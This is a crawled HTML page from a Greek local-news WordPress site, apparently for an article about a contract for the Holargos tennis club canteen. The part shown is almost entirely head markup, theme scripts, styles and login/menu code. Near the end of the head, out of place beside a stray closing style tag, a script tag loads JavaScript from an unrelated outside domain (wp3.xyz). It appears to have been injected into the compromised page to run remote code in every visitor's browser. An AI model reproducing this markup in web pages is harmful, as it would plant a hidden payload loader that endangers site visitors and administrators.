

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/
body_size: 50910
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Υπογραφή Σύμβασης για το Κυλικείο του Tennis Club Χολαργού | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Υπογραφή Σύμβασης για το Κυλικείο του Tennis Club Χολαργού &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/28840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ληγμένα χημικά έριξαν στο συλλαλητήριο για την Μακεδονία' href='https://voreiageitonia.gr/lhgmena-xhmika-eriksan-sto-syllalhthrio-gia-thn-makedonia/' />
<link rel='next' title='Για την Μακεδονία κ ο Η. Αποστολόπουλος Δήμαρχος Παπάγου-Χολαργού' href='https://voreiageitonia.gr/gia-thn-makedonia-kai-o-h-apostolopoulos-dhmarxos-papagou-xolargou/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=28840' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2Fypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2Fypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aee87558fa","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"aee87558fa","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="e61e998f60";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-28840 single-format-standard td-standard-pack ypografh-symbashs-gia-to-kylikeio-tou-tennis-pslyb-xolargou global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_999" class="tdc-zone"><div class="tdc_zone tdi_2_971  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_971{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_971:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_971:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_971{
position:relative;
}
}

</style>
<div class="tdi_1_999_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_999_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_9c4" class="tdc-row"><div class="vc_row tdi_4_569  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_569{
                    min-height: 0;
                }.tdi_4_569,
				.tdi_4_569 .tdc-columns{
				    display: block;
				}.tdi_4_569 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_569 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_569 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_769  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_769{
                    vertical-align: baseline;
                }.tdi_6_769 .wpb_wrapper,
				.tdi_6_769 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_769 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_769 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_769{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_769{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_c87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_c87" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_c87{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_c87{
                    display: inline-block;
                }.tdi_7_c87 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_c87 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_c87 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_a61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_a61{
                    vertical-align: baseline;
                }.tdi_9_a61 .wpb_wrapper,
				.tdi_9_a61 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_a61 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_a61 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_a61{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_a61{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_976 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_976" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_976{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_976 .tdb-logo-a,
                .tdi_10_976 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
